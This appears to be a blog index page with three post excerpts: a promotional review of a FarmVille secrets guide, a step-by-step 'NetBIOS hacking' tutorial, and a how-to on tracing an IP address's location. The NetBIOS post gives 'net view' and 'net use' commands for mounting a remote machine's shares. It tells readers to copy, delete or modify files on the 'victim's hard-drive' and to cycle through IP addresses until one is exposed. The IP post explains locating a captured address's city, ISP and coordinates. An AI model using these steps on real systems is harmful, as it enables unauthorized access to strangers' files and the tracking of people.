Facebook - Farm Ville Secrets Revealed

If you’ve ever been on Facebook, you have very likely heard of the game Farmville. The internet gaming phenomenon has swept away the time of millions of users, and become a beloved time passer by those who have been captivated by it. It can be the most fascinating game, but frustrating as you begin to watch your progress slow.

As a result, hundreds of books with secrets have been released to help users maximize their experience. There are some of these books that offer basic tips which are easily researched on the internet, while some offer step by step instructions to actual success.  Farm ville Secrets: The Best Kept Secrets Revealed is one of the latter books.
                                    
                                          Farm Ville Secrets
What Makes Farmville Secrets So Great?
What you will find out when you play Farmville Secrets is that the guide is so comprehensive even if you’ve never played the game you can easily learn it. There is a whole section directing the user valuable tips to starting their first farm, including what crops to grow, and which investments will pay off, while others will simply waste your funds.
After the quick introduction, it begins to knock out the tips that are going to get you leveled up faster and complete the ribbons with minimal effort on your part. Soon you will be able to have all the best items available in Farmville in the smallest time frame possible. No matter what item you are looking for, there is a simple and inexpensive way to obtain it, with this guide you will find out exactly how it is done.


For those who don’t want to spend money through the game’s pay based system, the guide also offers you information on what in game tasks you can do to receive big Farmville bucks, along with coins to use in the normal marketplace. There’s no more wasting your hard earned money on getting items that you can easily get for free with a few easy tricks. Best of all, several of the tips can be repeated with ease.

What Sort Of Tips Will I Get?

There are tips on how to breeze through even the most difficult to obtain ribbons. While some books offer you expensive solutions to each of these, you will find the best and most effective means of obtaining each ribbon, and alternative means as well.

Overall the guide is well written, direct and flows as it explains every process you need to know to continue your Farmville experience. Not only will you receive this information, but you will learn how to get hard to find game items, as well as mastering the art of getting more than one. In fact, you can obtain the three villas that have become a popular addition to many high level farms.


No matter if you are new to the Farmville experience, or are a long time veteran there are plenty of tips and tricks to be obtained from Farmville Secrets, and provide you with hours of additional game play. Experience all the best the game has to offer, thanks to this book.
Source Myneed.org


You can download the Book From the Following Link 
Read more ...

Netbios Hacking - A Network hack

THIS NETBIOS HACKING GUIDE WILL TELL YOU ABOUT HACKING REMOTE COMPUTER AND GAINING ACCESS TO IT’S HARD-DISK OR PRINTER.NETBIOS HACK IS THE EASIEST WAY TO BREAK INTO A REMOTE COMPUTER.


STEP-BY-STEP NETBIOS HACKING PROCEDURE

1.Open command prompt

2. In the command prompt use the “net view” command
( OR YOU CAN ALSO USE “NB Scanner” OPTION IN “IP-TOOLS” SOFTWARE BY ENTERING RANGE OF IP ADDRESSS.BY THIS METHOD YOU CAN SCAN NUMBER OF COMPUTERS AT A TIME).

Example: C:>net view \59.43.45.212

The above is an example for operation using command prompt.”net view” is one of the netbios command to view the shared resources of the remote computer.Here “59.43.45.212? is an IP address of remote computer that is to be hacked through Netbios.You have to substitute a vlaid IP address in it’s place.If succeeded a list of HARD-DISK DRIVES & PRINTERS are shown.If not an error message is displayed. So repeat the procedure 2 with a different IP address.

3. After succeeding, use the “net use” command in the command prompt.The “net use” is another netbios command which makes it possible to hack remote drives or printers.

Example-1:
C:>net use D: \59.43.45.212F
Example-2:
C:>net use G: \59.43.45.212SharedDocs
Example-3:

C:>net use I: \59.43.45.212Myprint

NOTE: In Examples 1,2 & 3, D:,G: & I: are the Network Drive Names that are to be created on your computer to access remote computer’s hard-disk.

NOTE: GIVE DRIVE NAMES THAT ARE NOT USED BY ANY OTHER DRIVES INCLUDING HARD-DISK DRIVES,FLOPPY DRIVES AND ROM-DRIVES ON YOUR COMPUTER.THAT IS IF YOU HAVE C: & D: AS HARD DIRVES, A: AS FLOPPY DIVE AND E: AS CD-DRIVE, GIVE F: AS YOUR SHARED DRIVE IN THE COMMAND PROMPT

F:,”SharedDocs” are the names of remote computer’s hard-disk’s drives that you want to hack. “Myprint” is the name of remote computer’s printer.These are displayed after giving “net use” command. “59.43.45.212? is the IP address of remote
computer that you want to hack.

4. After succeeding your computer will give a message that “The command completed successfully“. Once you get the above message you are only one step away from hacking the computer.
[ad code=1 align=center]
Now open “My Computer” you will see a new “Hard-Disk drive”(Shared) with the specified name.You can open it and access remote computer’s Hard-Drive.You can copy files,music,folders etc. from victim’s hard-drive.You can delete/modify data on victim’s hard-drive only if WRITE-ACCESS is enabled on victim’s system.You can access filesfolders quickly through “Command Prompt”.

NOTE: If Remote Computer’s Firewall Is Enabled Your Computer Will Not Succeed In Gaining Access To Remote Computer Through Netbios.That is Netbios Hacking Is Not Possible In This Situation.(An Error Message Is Displayed).So Repeat The Procedure 2,3 With Different IP Address.
Read more ...

How to Trace Any IP Address

In my earlier post I had discussed about how to capture the IP address of a remote computer. Once you obtain this IP address it is necessary to trace it back to it’s source. So in this post I will show you how to trace any IP address back to it’s source. In fact tracing an IP address is very simple and easy than we think. There exists many websites through which you can trace any IP address back to it’s source. One of my favorite site is ip2location.com.
Just go to http://www.ip2location.com/demo.aspx and enter the IP address that you want to trace in the dialog box and click on “Find Location”‘. With just a click of a button you can find the following information for any given IP address.
1. Country in which the IP is located
2. Region
3. City
4. Latitude/Longitude
5. Zip Code
6. Time Zone
7. Name of the ISP
8. Internet Speed
9. Weather Station
10. Area Code and
11. Domain name associated with the IP address.
A sample snapshot of the results from ip2location.com is given below


You can also visually trace route any IP address back to it’s location. For this just visit http://www.yougetsignal.com/tools/visual-tracert/ and enter the IP you want to trace in the dialog box and hit the “Proxy Trace” button. Wait for few seconds and the visual trace route tool displays the path Internet packets traverse to reach a specified destination. Hope this helps. Please pass you comments.
Read more ...
Powered by Blogger